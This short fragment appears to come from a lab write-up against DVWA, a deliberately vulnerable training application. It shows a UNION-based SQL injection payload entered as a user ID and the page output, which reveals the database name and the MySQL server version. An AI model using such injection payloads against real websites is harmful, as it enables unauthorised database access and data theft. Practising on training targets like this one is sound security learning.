 ID: 1' UNION SELECT database(),version()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT database(),version()-- -
First name: dvwa
Surname: 5.5.61-0ubuntu0.14.04.1